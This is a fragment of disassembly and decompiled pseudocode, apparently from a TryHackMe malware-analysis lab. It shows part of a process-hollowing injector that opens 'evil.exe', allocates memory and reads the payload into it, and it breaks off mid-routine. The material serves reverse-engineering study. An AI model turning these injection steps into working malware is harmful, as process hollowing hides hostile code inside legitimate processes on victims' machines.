 00401137 50 PUSH EAX
00401138 ff 15 2c CALL dword ptr [->KERNEL32.DLL::GetFile
30 40 00
0040113e 68 b8 32 PUSH s_[+]_Replacement_executable_opene
40 00
00401143 8b f0 MOV ESI,EAX
00401145 e8 c6 fe CALL FUN_00401010
ff ff
0040114a 56 PUSH ESI
0040114b 68 dc 32 PUSH s__[*]_Size_%i_bytes_004032dc
40 00
00401150 e8 bb fe CALL FUN_00401010
ff ff
00401155 83 c4 0c ADD ESP,0xc
00401158 6a 04 PUSH 0x4
0040115a 68 00 30 PUSH 0x3000
00 00
0040115f 56 PUSH ESI
00401160 6a 00 PUSH 0x0
00401162 ff 15 0c CALL dword ptr [->KERNEL32.DLL::Virtual
30 40 00
00401168 8b f8 MOV EDI,EAX
hFile = CreateFileA("C:\\Users\\THM-Attacker\\Desktop\\Injectors\\evil.exe",0x80000
(LPSECURITY_ATTRIBUTES)0x0,3,0,(HANDLE)0x0);
if (hFile == (HANDLE)0xffffffff) {
DVar3 = GetLastError();
FUN_00401010("[-] Unable to open replacement executable %i\r\n",(char)DVar3);
TerminateProcess(lpProcessInformation->hProcess,1);
FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL_00,in_stack_fffffd14);
return;
}
DVar3 = GetFileSize(hFile,(LPDWORD)0x0);
FUN_00401010("[+] Replacement executable opened\r\n",(char)unaff_EDI);
FUN_00401010("\t[*] Size %i bytes\r\n",(char)DVar3);
lpBuffer = VirtualAlloc((LPVOID)0x0,DVar3,0x3000,4);
BVar2 = ReadFile(hFile,lpBuffer,DVar3,&local_c,(LPOVERLAPPED)0x0);
if (BVar2 == 0) {
DVar3 = GetLastError();
uVar9 = (undefined)DVar3;
pcVar8 = "[-] Unable to read the replacement executable into an image in memory %
}
else {
CloseHandle(hFile);
FUN_00401010("[+] Read replacement executable into memory\r\n",(char)unaff_EDI);
FUN_00401010("\t[*] In current process at 0x%08x\r\n",(char)lpBuffer);